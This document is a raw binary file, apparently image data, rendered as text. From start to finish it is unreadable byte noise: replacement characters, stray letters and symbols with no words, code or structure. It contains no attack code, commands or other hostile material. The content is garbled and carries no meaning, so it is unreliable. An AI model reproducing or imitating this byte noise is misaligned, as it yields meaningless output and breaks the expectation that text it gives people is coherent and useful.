��j7��V�qhq ��i�r%7w�7o0��-~��{�v����o�6f�&������Yo��򸞀խ�v�+��WPd�`F���pb�t���*���|xe�x�� ��� o���F��.LȐ`C�.d b��x㿋�!�X��V)U��G�3�":,���M�%I6���A̜R$F����-OvDh4�ǝ *=ZQȚ4u�\J� ;h�6B���	h��]��-܍q����1Q�nT�V�Ǜ;�|�K�E�*nH'���	>��hN@p�|���_��e0w�( f��j��5�زg�n��c��;s���xw�q�P���v��0�F�_	���_��;Ts6�� &��[�F�(*��Ϊ���?o�������qi��U "�Q6At�A�]D��Uݓ�j�i��F ��Q�TK�[LYe�eB�[$M��o5��0�9D�:9�gFYf�uAD�š\	��^�E3_��7ys�a!EW"��Td�]���E1��i�TRn$q�Q!3	�ч�]�$��Y�?��Pk1��R��sA�	1`T8�v���	�����?.H���D��C�\WY���?�����r�ђ��|fT�$S���s�qv��
;,�������6UD3p��R4��@�ٞ���!�g��q�r�F�K�?����5E��k�,�wf�A$���X��?�%D�F���[��ekB�U��IeJ/m�'�4�C^��V��yT4RI���������-�l��f��[�g�&?��9tA�2���j8?����W_導Z�9�YP@a�F���]��w�C��������6�Qp�g�/qL�T���E�Ӟ݇>8^��u8㉷ן�q�� H���k�����9�6��#�&D ;V�*�\���tmdГ,�����@�Z.�y1� YS	��{$�[�Y��B=&#�
&$'�GE�w��5�(��.�Pӑo4�=���������-�oB�]7V�P����["���Ķ�h��?�@�ԊH����H��A�����r]��H��"bA�X$H!�T��]�'y҈�^C9��cX1E,G��)
�gz�{c�m���"���,��\r�	("�����!� @ �T�-�/! �?�q���H�D~z@��E7!�����̘#�h��0�1Ha^�2�3A~kzЋ]��Q��@�'M��9� #���K@W��ѩO<�[�,Ǿ��pc��I���YT	�
v$Y����dA� �*I�,�1ޤ�@ꬔ|�۲��Z� ǫ	\�t"o$�y�NHBD�q��ۛW��=
�$���dʂi>�}(S��|a?��%�jR��3��0[�8�"������1��@�]����`�M�>f�)2R��E t([�KOWT���X�MUl���e�9
I�&$��u.[�+	$H�������ש�|:��#Fh5��Dw�Ǯ�Ma�Z�	 �������^�*X�$-9������� "�z���"� �qx񒋦jAG��D�X�y���(FAN�!5��.!�'ZP�6*s.��[�������c.$�d*҇�0�׼,ή�}-:g=�(�wId� ���d�&1t͚*´w�({5�`����5ܚ��V�K2�)]�FN��	*
����46KZF�-DE�"�"�����R��a��(c�4��'Ր�E9!k(�=:؛���N�f4����Ld�c.�a�Q>fl�Z����4��ϲ&Q2.�Pԕ�"���.O	B�U�c�P��D�5��Ea/�����5��?�@倏6���()��UՐA��EC��G4<ɛ�0]���"?ߞ�L%1�f㜄�"��n<b�,y<XՎ�����i>����&@Ao��-P�� |e�P{��ӤK�Ig�E1*�AF���\�Z�oBan�$#+�LAj�"���H�����H���߭�>��* �����]�B��G8��Bk U>+���t!���p�dy���l)�%�R܆�~y�F�����ĥ� WQ)�ץa6]����Xvi8���L�_��.Ah�RDa��uܰ�,��F.����)PtŖ���(5T!��;ꑎ-���� ��S�bZ�=�)�L��a\&���4Y�#�Z%Sgepc<|[ E��}�Ed-�L�u�aE�Th����9��q����nU:Fv�]�v�;r�d�t����6���,.)4-o���=��P&d�/J���.[n��p)�����P�#9K��{�V���S�r�pF�"��f�6����c�.Av�k��#�Mȟ����K�g��A2>��,�H\4���i:�<��Y����I�y�.!��Y�ǎ]�^ȼΣ��(ZX1�e؆�M�Ӱ*�U��B�JS�֭%Ah��1֯�ؿ�ʟ�M?���m��M@:D�1U�.l .T��$C9LD84���A���UՠF����E�[L���`��	U����g�F��L���]!ƴ[�I���PTVŐЕ��!�BB�<�ޯ���PY@��	PҙE�Q��!�R�[�K��A2���][U�Pa��aTZ�I�]^"��<ى)Ҷ8�}�Z)���D���z�TDN5��� l@ l�!Da�Q�?T=���@����u��4�5�
S�E0	�C2L	�����Q��ǜYE4S�ओE��0� ���ͽyۧ�V\<�j0�}-ʱԆ*jpD��[�HC|R������B $D%6B#�T�U�b@\���,�[,�[P�A��@[�?�!5P0�I2]�)�Y�T1B�����D�Z޵�Gn zX$�3�	�d�L����DW ��eXīe�Ϡ�?�B9:� D#��?|C$�Z�)\֒z�@�w�E�B,�B��b2��E�� k<Jb`��Ѐ�UN�b0#
y��DXr���nc�4Jz�e��j�R,�V@��0M�"̤L� �8n�&�!$B:D$P�C��*@5qa�0�f�("_H��zM@,���A����̠S�LI �P��I��ΕĽ�����C�`����䡹% ��9RFD�!!��]��V��A
�L#���c�PW�CK�_
�K��`�d)$� `G�[?a�Y�Jdd���u��)�Q�b9D�6ܛ�}�-�{�'�d�)�pZ��WJ-�.Z�|�p��F��a\D�O2������(��J
FT�I"ƛ!	��ׅ���� l�?T�? <f�i����ĲaƅxR`}��e�@ �6pf��@� 
q�F,Z���gK�ם��|�*#G F� i��PX�\̙�I��U҈E|DC����熼��=�24�?l&��!fBPB�*�B�h\�A&�Y&ō�{D�b�f�Î.�V�!j�f� �@ ��,���~�!.ܜ	gN�M_X"OUΉ�|й8��!�B���_�XrLޜ��I���Po�cB�ht�(L.���%�d�4_�D�e �<KԀԀf��6����Ok\��E�eBXj6��,lB6� f��ma�Q��V��z�&j�q�k�X���=Q'�ZFn��$ә�:�L9������*���C�n���u*љbw�e
�P���� �g$æ�L����"��P��֢��5�$AT*Kp
i�m���baLHK��qQ��<� �M�Y��@c
�\W��p ���^({�?�)���"l(X�f�Q{+e����A
�A9�@VRd�h5��ay�?��&��}R!)7M4���"	,| ��ĳ��$Y����0��8�6Od8^Pτ�O�Y����i�&�!��?�4�� ���t'�I��eZ�{�(�5.��b��(b�NY$ƅ;(m[�� ���,�U\@%A C l K���t�p�g���y��X9h�e�8��b��m�4'�
&8�!�FTgB��!��в��{u ��@|A��q߾�D�鍈K�m\|��6�e�)��D
��&��?d�����U�B@��FG�_�k�JNA�NPi��\XJ�˄�!D3X-�F���n��(@5� O� �`�|t S�����e�M�Q�"��'|���X�A�T�D��ťxƨf@
�Bd�$f�$���x���$��9n���i�d�qol�N 2��K��/N�!5]���EN� ����j ��C���&��&D,Њ�I[P$_�Q.>��n��6�L@�,�#Q�]M���"��������^�F��?�*G:)N��9l333A��V���%��P�?�AX�tA4VNk)�`��V�pI�%��}�`c;K�D�6'&�/��EL���
k��\��e�ÍH7͔U�B�P N�)�ydC6^VT��s8o�7�Uv��6�G[�K��'CǴNG��G���
��$?D",��ժo����&�'�`����{=��v )	P��3dpr��X�%M\D4� 0�E6l�X@���,@B34;�_��~������A1/�?t�߽�FD4�]��W�Qd �����D=[*9v�φ)�>��N�=��Qo�R'DLvmU�T �&�2��4���?���(	ԀZ����a�b�4��`�@3ZoD6A��U�wZ�5A�C_�e ��>inN���t�|ZNx�
���sW'6W\F=Ko_�`��_�E����`�?��f��&4l>�!lr	��8�e\��xQ���6�������l��!ox;�B�@
X�;��r'sk�?�8�@6X�*��z(�*��3Al8]o�
]0�ԁ�`��?4A�A[4�e� ,�����L��W#�6B�����d�?�R(�ºw��1ѝ� �fC'tb-A�o+ 5��SPO"qk��k� +��l�@xC9V3���N�y8Z<ڣ����������&4�/�@��/�C6`8sc�?Dz�_�Z��E��@� ���/d��E7sB�#&��
��*����?����<\�AB�x��	dB.� �@
{/��!�B�s90��N?;�G{�����d�c3H�do��[�l�_�C��w�f�!B��&/u���Y4��9��R}�����c
���������C���$L'�'��&\�0F�E���s8qw�{x6�C�>hz�Z�?����CJ��[\������0hH'$��?�!�|+0���<�����E�k���s Tb��$�9�p��	�(���P�2�ή�b��?Z������<|��	sK<��F��?���Sp<���׽C`s�k����C��Gu���~7���x#��Q��F�~#~�4q�Q �@�K5A<����B*���>6Z��]�z���<�*�������rk���B6��̽;���Ec��/7<�7�#�;��޿E�;��3��A~RK���8Q���2�g��>��� ����5	�k�?*�b���b����������H?����?��ek�MܿV�ĝK�;�O��K��`�Y��ܔ$A/��R�4�tA�%�F
ygN�;w~��'&�	<��濤��
D�i&O�!;�0�j4 b����?�8f������h��_�#r閣�[B�kn&��0����	�0�����6\x��� ��Y����X@.�f�ʗ�����_�E����vl�@�t��hQ�6ud(�!D�6^�k�h��r%�Y�8j��A�z�۾%�anw�G�z.��
���%dO"��&�mP������0��	����$�2���y���$|�I�h�ՌېÐ&ʷ�:D���q����##��� ����p�Q� \rLˆ�(-�H�ǭF��0�!��yOw��,� ����0���ʂ���<03���M�����t
����p%C�M0����@lq6ۆdE3bJ�H%J7H[������N��w<;�T�N�"j�H��hc�/�G�9���,ũ��_�1@�,�SX:��ӈ7�XS�5"��BwUV ����C �Y�0q-(A���Л��j�����h�y�m^A9Ե�n����J��(�/�p�*B�L]0F�p�P���HA��ܮ��jO/#:r�Y�K��h��l�9�sN����0ЀY��s� �WZa �Cr��r�\��wQ� �w A97��U��yͥ��E����V
҂���0S��pa�����"��@:�j0�,�6�qc�SȢ������6� &�� H�L��f�j�\��k� #ݩ�Cb$��b�F�?Z$��}�z���k���k�l��l�;�����x�p+�a�{K�ޞ�"ȅ	�����Ȍ�H\�QU��U��%c���}#��͕�/����@@Psh������0`+6<��������?��Q$�ȿ��(�_��W
���6l`#!�е;��F ���Q�g0�q�*B�"����-Y���a���\ ��b2U\Q:̑�@��s$�t���D�w���Q�@�ԉ�4##;#ΐ4�c�E 2(� Ď�4Pӈ��C靈R���h��b�"�.��d�D	��G ~r B����d�N��1�.;��&���gtg��	�c�͍d$8��H�h :�Z!Q�?d��[l$P�#4nqjX�����6�;j��HDQJT��`��6T���C<r�Z
�	(J�Sz9<���C������@B��	�a.Д�^�V��q�y��p��t�ζ�9�n�O@�/�5/��F()N0�P�/��-bә^�2�i ^��g
�Ҝ��t��C�-z����M�
���?�����P�-�Y���r��xp����@"�o��4�=��FN���L�ё>t��� j( ���Em�X�4֦��cN3�ǛPB�D1'Q����n�d"������T�n�P��'�!�4���n.�H�� ��N"�Jg����'5i}�hR##�U�a-;�,S 8��@��GhfvD��IjcC"�y���4�Q�)^��n��I@  !� � ,   + � �	H����nJȰ�A#J�H��ŋ3j��c#��"�AP�M�,Z�)п����H��͛8s��(h� ��0y)��Y�Dj�LϝP�J�J�&i)��D0����1�ߡ�E>H�Hշp�ʭ��a�2�SV` �G+��	�!���˸�����D0�W�?�"�@l�;�op��,N\<�kȰc�ƨ�`b�J&�$��Y�J��&R�L�$=����R��L�q{[�s���Q�,>�tm�-���e_BH���3�����A	%�X�%&A,���^��\y�%��\u�����R��UC+9�R$�YƑbk�hbN�M��Y�a�؁uXJ_�7�?�Q �'��cE�!T���	��@�姄1��?�T��8��X1�8�y3�X��(�y�\��:�4��{�(|uu8��ܥ9хqg�@7��ώ��e���i(t�ĕ@����2�� ,xx�w5����6ؠ@F>x�PY����g%���x�*�l�1�d��VPډ�!lȑ�F)AH!��@���e�_�@���L�Ϊ�s*�?��Y�?�Y$�@�	�SHH}�'���#��ָ��s]���rH �Ce��	�0�V&E�T.���x�Kh�7�����fC?�n�jOJ\R����@��3����F�8�T�*���O�9�!�Q;ѓit�@��3�j���ϾZ�?�"���:�����F���-EǰB�!���r"�$���ZP��֜wAZr���F�d���(�~p$ZL�CP'}� [�}��}����w�ş4H�?�P'�YkQSJ�"+����8�ճ�^�� sk7���Z#dM)��B���;T��e��K؝�B��a�I�j/��� �������'��-�`^�@�btߴX���	H�?���8!!�?|,8� Lr;��):lrCް�.��M^VS��`���/~֠��u�� KyP�6����?�3�!T�dg<53����JkZ��wX�D�N�1Vn�j2L�]�K"ߜŐ������A���o �QӃ�B���q�3H�5�@��q`������ n@���kH� ۨ"�	A8�y�Y�ww<EĐ�q\8u��8I���f��� ����t�G�)2�WꚒ�249L�  GIB�b�t,��Th��`'����pO ��
���9��9��F�Tcp�r����l=� |�.��-�L'sJ�^Ĕ#�S�h�Z���A"�9�<⎖��.���7]���bRJ����fR�\�YЎ��ʙc%��:
���g� �&�C�9K��2�ҙ���%c�*�R���%(h�ќ���LB�Ө�z�3
@#�Oܴ��x���gI�!��'k�3��!<����6J��0�1IO
X٩���M�V 0��UҊ�4��hR�T͙����
�9���:Cµ ������0�!K;�*��  ��#�V� r��SB�쓱bJ����>ɜ��
�z�U��P�5�h�)�����?���Uo��@8�=��Ns)���'�zvD�-��<�Z� ڼbq}�]ѦDT�r���$���|r��1D���`�8�;q�Q�x!h�ͳ8��v���D�4������� I{	��y�7�۵.�
p���B��ӳZ��iU����>� (X�h����F��+�����$�XArUBY��8OOjk�'�=4D�C-�d�ʚiq�y~z�){f�^�L��1��h�܀��3�c̓�)S!�0�M4-4�LH���l�� �#ss�7�PAK�5H!�A/H��M����1��Hly7�Q� G�#�1�N{�9g�0G=�P�i�j�yz���E��B��G��Dŷ�����
� NfA���-D� �|���Y
�R1ڏi�@ȁ��Q	���sBoC����-�A�`M�����R�D�������s�`�mഔr�+����D�#���ƞ
9���$0��܍|���"!��xc���0���a3��
	=�\uw|=a����1�L�p��k��u���IeM��U��O�t�w���i�P��@����e����gcĂ���Z��m�͐W�A ��6l�v�T=��#�fR�P 	�H�$����� ��K�&��#�p�
��l���;O;W���W��n�+�D������ó=ó锍Q �0)P�`�����4�;��I�?�!O�~βQO3� �@����^��z� *�(>�@6( v�]a1���9�O_�i��zt�u#)�A�~�Q�WuQ}	�6r�zc�hv��l��|A0 �'
��l��vb$3�&�v&�'�7
�@�����> �)� #�6U@�d��\6wpQ��m�7�[��'zGa��	�P�.���@,@|EX.�=-؂Uq����FfǠ:&��ڵ������\nga��Q�F8�'i�g�W6"�t^��c^7]7�rB'�0�rq�F��2���Ny&ε ��7�!vpi��z�2[�g��5[�R�xQ��(ǂ�Q���|�>@�B�>�Vy�8E���kՇ�5h�sh�h��n�r7��]^�9ӥ���_�X�8�a&Wd�v��n�7(L�&6Vdv���b�xw^����z	I-�h{�P�'�7A[@�R�cX}�l׆�h�t�8:ȏ6�%8�V�W~�"���)�o����@�:q$E� �X}�H�p�lhgI��6	P�Ҍ����h[��n �;h��9���� ɓ1�8Wddh!�U�F�ah� �d�	���7S�DWа�!?���`b��C�������A)J�4֍1�D���%�fM�p3�s^5�l��b���p)pI8�d�i����F�o�uV��~�1��l�8y���Z���9�w������Y�S�$�GEQdЙ
��D8's�
%6|��?��{�b���� �XdY�)�膴�k�$FX��n��a����7ڀ{�������	�T� �(��c�C�W�����|�9�6
�i�i�j��:��	�	Q
L��7�&��H��Tp^��j�x|5�
��QQ!v�����o/
�2���h�9U �Ff�2ʏu9'��'n`~�I����ư��9��9����U`��j�U ����ɘ�7��1 Q
������~����)tr��C93��Va���(J����VF���~ p�	��㆞.*�� �I	0: ��o���
 w����:�|���I� �_J+�c�� �I����q
OA �$�|w�Oz�q��F�7Qp�����~��`�a�����:���*����}5(2p$�*y�$1� �����j�pȥÈ���H����#�j� �J��	a��P�����aV��2�@b(V�+���	%�T��A˙N��Ea�pxc�4�ymΉ��j�z��P��.H�L��� �Qs�V����@���B� �Py����g�nﰏmg��icdu�[�hWaUPd�z�{H��P!��v�뉖�K�h�6���uIb�5q���a�`
��
AVP�0�P��*��	aU��+B��ꀖL�g[m/v�c�a0KZ��ɮ���E&��p�����tZ�s�I���V��`
�
�p��2��8��� ���<	"�5�0J�VWs�{&WW���	�k��+.���	�q:��P�4�Q@�i�͋hV@�`u3��Y/7�p�p�Oķ���V#X��@��@x�'�:�a���1��&fU�9!E����z���Jڻ���a��q(alP�k͋V �oXs� g;�Eè��m��,�+E����v�<�������yԤ��o��`c/��$l�k�h��hW����1��O���ØkK v�8�۪���hL��zL������l7�vUQ�;��cLh�J���S�a�	���ɚ��kؐm�;g�ǈ&����ª(|ω���Y��8�a��>C��`@k�q�<������L1���������� ���ʘ�Ë�D�< a�Ɣ|��	� &��������agk�K�͛mZl��:�Ō����l�|�8��
]�1qI����8���1q|���;�����q�	�� ��J=�a�#�p;8��]�	����4-I������l�����ʺ:K����<<�����์��\{�٬́]\��A���P�iK���=���Ƕ�pI��@	�p�B	��`�B�1}؅m'�����M�c����j������kٴ���a�X$M��������q������=9��al�Vм;m��K�1 V`уK���p
��ʊ���O=���q�=���a��}��:��iK�ݻ��K۶�k
����=����	�/�6��<�Y-�] ���J;L	��F��ݽ��]s�}><\�������!N�%��c�2q�7��@��Y�V����m���1����-�p
@ߐ	�'B�.���a�] у�h	�ܭ��k~J����ݪL�������B_�>�� �xГ��4���m۵�imvnַN����oA�&��l]p@x���1ֺS�#0��a�����D�kY���N���ԗP�-\��	�^&�	����>�b<�����:�m�v��l���	\���m㳬�[~�q����ezA�] ��~��q��3��)�����QA!��a�>��M<
���Qܲ�e0A\����_�_��ص�� ���Z�-s*���)��Bܞ���
�r��@_����ύ;�pl����!��N�n��^n�r
�����5���|��0 �.��B����+��	���x=��>�H>~p�aޗ_��I	\O	�0�|��Q�������q�o���q�>��@��o_� ٖ���.?�!�����MX��a��B��rj���ߖ��,������O�	OS6��1�	��_��N���k�H�����`)K�����$(�T��	
<d��B�� N�X��E�5n�ر���@�8������h�T_ ���$�Z�H�?�]Jh(�Ĉ��9\��?�J=N�Z��U�VM�T�r�K�&]Ҥ�r�K�]W��*Ц_�@�D��'�ZB�&���T�L	�0�aĉ/8R�ȓ[#�I���(W�=�olA�A�;xP'�Z�vB|�p�R�=�W���mܹu[�Y�+ʑ�)D+��͚C�-+��	U�������
c�����w��s�6a蛕W:nlmh�5�w~���R��z����T���h��
4���>�ʑތ�9��c�A��G��j9���<��#�`#H��D)TqE�:���Qf��@�3���L%ɆS���^!��@�o��rm��|�E(�DL�@tq� t�m,�`L�$κ��г�"�r�媆l3�0�hS�6'���΄t��=��
�1�0���8C�[�N>��K��H� �����tS�:	D�Ɗ���}�qK92�:)�19+.!S�� �뒒�o�tW^������$F��j�V�o"٬5��\��Wjy��S!�L�S9;�ѐ��l9Ts4�/��{�Zv�2O��w t.��>`�M0=�x����%�Id#u�î]��[�VU��o}��b�.��Dn��v�uOy�](,����F�Z���Du�J\���f�:
d��@d� �8!tڒ��W���5n��f�:��/������� (�G�+��Dؖ�5o㉾��^���j��F�矯��W�ʫ�WNhf��Xn� ���>z����q��FZmd�3|s�aL�ʱꑠpѓ���'z��B9w=����*��Xʏ��A��ȅ���u�?�~u2kl��m#k�:�x�횢�-��U{��Wt����|v0�kOg�\
�+������׿a�kL�2o��^	Y][���%PJ�;�E 3�֥e\��r�� d V
���G�7�4�aA��챺�<�&($��@㖅���3�dǑD�-a�!�Px�3������"��J�D
�C�dQ��B�tD,�����(AOx���+?�bw3�ڮ{A`���2���F�`
��G�ܐ a�@
5�-�cua8#�%��������9du�;��xh*��[�)y��� ��#}  t�HS�D�� c �Be/3G���W���F�9�ر�+�/��&q"Md�t +������-Qx�,�㤈�<'M��)l��SIT83F=��(Y�B�DN|
Ć� �B 6Gj������@l�H��@EAt�Or����VE�u�cB���'D���K*�v`[����~�`E�QT���(An���~�vd�$�
���?ۧ>9�V�i}^D�VlB��T��d AT)�t��o2!A4��)$DS�gQ	Ҍ�f!Y�yC~�5��ɨD��CI�0��a$ԭ��Lк^�tx�B���BT��h�5i�6����ȀIY��/��u+'��.j�|%�T�G��N���S���Z��-�I�@��E�d��%�9[��a�6�}�Rj���vVq��T���aS�.i�:���T�ݍlc[�8s&$q���:�X���ڭo;r��ua
]�o>͠�-��#�\������D �da��B�vRS �?��y)�����`� �����1l�`��~G�K�X ��1AV|Y��/o�O80X '�v��2�ၡ�����L;y L>qG�˂Ly�'��"��F/�I޲���=���8A1���y���?̰��&�t�������V6�.w�g#�y�J�
\�h�)@��}n��!lh���xp�G���;kڈ�.H��lA�:#nnVE2��I~z͝�5nb��F�:�
����&d4D9���������x�?zM�A/���H����iL{�C��mJ�x ӆ���kX?8�ap��O�ua�NX��y }v����-ii�<qBnC���`�AQ�	rH����!ac������;�	�4���H�2JD'�:��� �o��H�w��2 ��W�S&��9>������R=��"Gj�'l>�O����z#�u�d] ���'ʾr�d�j/�4b���D�����b�0OF*P`$���T/w0,�����Y 88�W�>C��.���������cSK����r�c��V{��v�@ 3�%Ja{������Dl�s���S-��D)`��
qЀ>�����)v���@S֔O"��o��z Z?���?���z�h���3���W�9�}B.�H��!�w���MH<A�����؄f@�M�f��@��h�p�Y	�ģ�X��$�����h���[��{���S�H��E�:�3��xAT˄Eh���؋�能��H��H�� ܿ���2���� ,���0�0��.0��X��<�s�ۀ��34������s�������3Ԉ�C:AL2�9�y8�6�H5>̄��á�?����XQп�ӿKx� l���?�0=��q��P�����S�sh���O$)���i�1L<8(� ���9l��Y�@��6J˱>��>��;13K�D �;[��C�cL�{Ag\�l��˄ �#����H����j����71�]�l9����R��jG�(EM41$���^��HW䃅�E����@�c5>�1p�^���2U ��23L��F{��ȍ,dD53˄[�F_(�kI��F� �V��
x��V����!���x,�$�뙅f�x����s��M����NYI\�8\�[�C��<;�<�7p�"���%��:??g��FH�dG�����Ƃ���ؿH �F����%$��@�����M|�-�B���V�ĉ������
�ۀ�N��V;4H�E�ń��0M���p��`0���8�b�Hd|�eɎ����K�dI#��*�h p\�E�!���
}�
��JQǂC�$����ܔ|ì4:Ƌ�7�4�8ȋ0�F?�30����Nc���;�\�L�ό�́x����-L�����x�I(C(���L���*���xpL�P��N�h��8T�T7Y�����и��<͈쳰��"�K?��A��3c��I��5��4�:a�Q�)B�
�2���w��1�`x�h�����"&� ��@���3�ݸ� �KQ��E�CMl��'˂�Q���z�Q�FkK�C�>l���EȿS��+��_h�p�(�͎d9�*Ah��3ЄJ��x+]�'X�9���`�Ŋ
�8��8�@��8�T��� �T��,�֤��8�"�SK=���9b����L5E U}��5h�_(���S�{Gq���ǅ��lЈH�n��U-qX�`�`��s=��b���#��K���� hȁ���C�,V�-�8�;%��:�$KLH(F�:v������G��!}�tXI�j&�*��!Ȋl�R�T�Q��P��,�������,�D"���ׂ�8�5:�>4�@57��U��4�T�#H�@X�������(KXP��؂�ثH/�R���O��8[�����N�MҮE�+=Y!h!PW6���MW�@q�׋P�ʈ8 �8��%HY�4�����_�U���W�8؃���ڃ����ł" �=ݫ>��V0�-�ܬ� @[}؁o��Ȇx��p���>��]j�M�L�PW��[��F�=Y��ۼ�^!8Y�����	��'0 /8Ō�W@`\@X��%1O[4�>��������_�S<%����-�p�<�_����[k�v����G�k�������
�
�V��T��GC�.��jʩ�^�؁PM�����f!���x����$X�H_���b �`�xM_�EÍ�4ρ��{�������r(,��<��pY�� �+hWEN�1�x}��t����M��%m�k  ��J�؀"� @��d�]^F`���a���I�d�%��-��;(�5�"._�5��Q��$��%�É�U��8�r �H�<(��e\�/��0&�0V��+} �����G���VM��_�fh��D�S���j�VX�c"�@�fUgqgr.gs�p�fu;���X� X��Pd�M}��[Hj�獌�8`�e��R�E�N��Mbbh�"��M߄`b�|��Y��_�u�r8�(yy���.�pYy��(��(h� H�+0���t��������(Ї��y���!.j@�\H��S�s��n&�p����t���j�&"�jo�)� U��t���UȀ��>��u.k?���m!h�h��k�ĩ:x9�X��E�H߈F�0]e}��|U��e[���m��ֆ��l�^�]� ��T����\ �Fm\Hsm��jo��N�h����S8:�����"Ngb n"&ߣ+n"渣�櫖m���h����@�ځP�o��mo&�t�7��Ƃ<`�<8GU�>c!���߂`p�HS]D�0US��nN�n�肰ʁ`�|��U(�b����5�H��&�H-y��h�k�Fj��u�u���d�َ��(�VP�.�P���>q�j����fn�Vg�ju���$�j(�"����x��pP�W��:`�	0eu���_�]E� qu��?�nUЀdh��=��KH�el�V(�8Wh '�.�ōj!�Q �>_�\'kqE_go�q�V�#@r��.�p���q&WnX��V�^@q�����n>u��Fu/_�>��~q�&��mF�������nR�o��J�o�N��m�~�&����́u� 6_D�NO(�s�U�u訮�#>��	���-\��PwZwu�J����TvI�v����%Gv@��Oo���j�� 0t\7k���T�uXqof �f��G_x!��y�qy���u�f�v �C�q[g��j �4��u������&��v���^�hhhQ w|��=�?0d�>�;�jU�wJg�����Ne`Or!� ���{ _���
�B!O�/�B`�/{�?{�O{�g�/r���z�^�S��{�{���~�q���\_���j��ud�x[ v��u��2`�3�yQ�o��yT^�/�x���t�Pwȿj��Se�O�ݮq�h�?��'����ph�����pvk$���B���guo��{�}�j�B�g��=�~7}���&}�jR[� ���vX��m�|��y�8� �=b@� oPu��Y�xz���g~���h ����B@��qh�A8�.����?� M$vp�D�"G�,ir�F���1 ��A!��Q�!��9Hdp�cB���$H"1����F��@"�#;#�`���I�q ŉ:5,�h�B�� �-��޼���O�!/RT(�)f�bf���p�	�s�F�bJ�#�-��"-"\�(A�.]Z�EÞ1�.�{�c�pv�B�#�/�p�"Y��5+4h9�!2��qΞ�Nq������7�{���������׳o?#3��s�y�?�"^��q�kv�F�a;x �����?����z:HUM�I��M���	�[a*t�Te�?Y��:���`��Ee�4�Y6J�]4Ĩ�F��?��VD�Ѩ3��$TT�DYR�v�~�4�a�E�M��(��(�٣�h���gLKʙ_R�&j�SD1�AR0�9�Q��q��e�?32�"trNWVu��Ėc�z7yG��М'1ӒT"2e���H<}�G�4�_}
��9�'GG�Z���
���b�B �R� "�N*F}����]�Պ]u B^�k�Hw���?ka4d�=���x���P����S4�%4�Y�Y��]�A��f�F��t��`��F
�+b\�A��{�H��f�B��W`�v�@�d|T����"��#LI.6�#i�Y��<R9���#[!�enqzQK��h�1��viYHQUT5L���"A�l��}�R���A�z��b�]v�Q���fj�}沍�Y%Qds0�=��'{z�-�`t�Јn��K*�	��sNEC�w�!DB�(䘟b4���4v����Y���%[�o'q����u�Z��B,��=Y(d��B���3}z�"���8BZق\YN��gi��"'pr��gu��/	 ���&ɽ��������84���/?Ӳ�_�T�Z������($N��P�a����xG���h��<�c����a��f�ʁ�r���9�$?����"N�A�I��Āؑ�X9"���#��%�Hߦb�ً24Q�?n����&J	X�&_}-V��S���A�4�O����B�
1�
���"\QC� )�yp�$�P[���w��f})H��6����y�]���6�mM���ݰ�E��	N����(���z\uh-&�%�:
Sr���O�;�{\E41(>��Q8�8R��vT�
Wx	����ȷ�����Iϙ 7�G���-�x�g�ؼ�E�$�9�T��!��IX����u�l(6n{�:�1�`�>���2��!��pT��G|iɾ84Bt� 3�E��FX���%O���d�x�%PͮX\�,��b������H@睜5
ހ�?H0��Eu�c�b�fJ~>�U��~�4O� �l��*�U��X�?���^�*��jD_-�Fw���0��h�?"QRg��@H .b0�Q6�)"SM��-��YP[0��YA4	�(��A�2�}UMΊU@i�J^Y���I$���T"�$�8T��9H�L���e��I\�G���{$����"8'�q��.)��$��62�S=�$[�R�U��P�:�:g_�+uf�"F��$qs����$ɋT�+��5���P����D#"�SA��:��(�/"�i��&_�"�kB�Q��r-۳�E
���k��# d����.@���$���`�E�dp|�+5(6�uN��3⃺�������A���gq��O�z��z�'��+����fuMbǖ88�$�mD��*׫t!߫FD a�w��)F2�k�����&F�s�dC�Ҡ`B�eT�J$�P��!�ҬY�E�h�\gm��R;��ft��TU=�����`�GN��^�)|��'��T@X ���BR��_�#�k�_􏾚,Љ�?6읞�ٲ`�ip�� D~ި�sg�6
&�$���]�O���Q	FC�_�0cW�	´���A��u��;A��	��45�
��������v\3ያ���t⃗�l�T���I���)�mF��D�?l�\ ri˨�����X+l:?̴��i�$�Ȯ~����&u�fre��Z����D����s����`Bl0��B��$]s$��s!{U6_鬳	t�� 'en��	��">����
��F�v�%֑4��J�]�S��AIwW+�A�a��<KOC/���'�ĕ�ZV�Ԥ˄�0�����Q����J'L�fǽŽs���t S������,�6�[e��
�<�&�r������I�V�|��;��A�MP$�2��,m�2������;	u�6!SV�vD �� \��X\}��u��9q�޲���G"�6����P��.� �A9@��dV���]�؄ֈ�����+���ۗ��cDU������YhA)ɘD�b�_I��X��iJ[Բ��L=��E B8��ȕ���aD_�t�T�]S��6ݝ߁[9D 5��|����H˻}�:�uP���δ�D��C!��F����<��B������A���,�d�ID��/�m�~�I ��Ɍ/dB��z�_��������a��C�ذ���)�:���J��� f�v�㵆�\�p�Ip�R��A���M��
>˲(ӇH����E�M؀"�&`� �D)���E��D�X��\I��a�"	x�`2PbmGv]�i�SJ ܨ�!	�!��� ݊�d��\�X�`]�kE@}���hهm�	�^�H���JL]X�H�p�8��&I�%\D58�H8�ۉ�)nX��dr��[��?`@
$Ch�<(�A�J	v��SZM�@�*\�U� \�c�F�i�N�
�ˡ	T�<���٤e3�P�V!|�YJB�KH����"b]c0  Fl� R!"\D:"� 8�������ܝ�ޝ�	��6(%��P�� �`v�IT�� �& 6��8���! �h��U�R�i�^h-DR�&h�!��W���n>��)�U��K4��H#ZȒB��8nB�!�aXM^� �B5����cƀE[*b�5�'θ\�����Q��,R�9����b��NUXpȉ,Pdg]�OG�Eْ�P����AN�N�F�m�i=	6�ݡBm�feЦ*I8�@u
�9"�L��H]�4-f5��?�H�Cd�ɥ��_���i`��Y���C2�%1�?��F�bBT�iB| 9^�,��
P��Ć�DU��,L�`䝕dg��"����RA<�M�hhD2�ɖ��@K^'�Ê"Dw"N�Cܹ@��I�̆��LYV���ŧ�@
|`��P���S��I�ʰ`� ���Ed�?����~݄�]I8���ۼ��k��2P)]���h�@�D�RaYoZ������\>T�9
BL��! D*����E�A�
%fbێ���)�*،x�syH�B^Bh�FEX���)��I�YT؀̂t	Q�^n�&l�*Lߴ�P�Oeh$�0�FШԊ���M�A�B��&*I��4y��!jd.*�HT�6A��~f��YP�X�b	ʉhPGd�(� ��u�ޡ���Da l�AL	��u�,A
��>��H�Q�M�����m"�&PēM�@h8D� �*p�uR� b�b%��?�z������nm�a����m )	�`u��5.'�ȭ�	��� ���,lBM��ɺa�),�@l �r�?l �<Ō��^d�E��,��@
��%����%Hҥ����YϪ�aSkq�I����.�u�(F�!�v^�%\�"�y����{�(f�bN]��
��� .$P>��-�S>i)Y�H��H\�K��t��U�9̂ ['B��?4A6XIq&I��	, ������n�t!��B�
�p�^�/��o4�k�ND4��kHU_�Ha9�
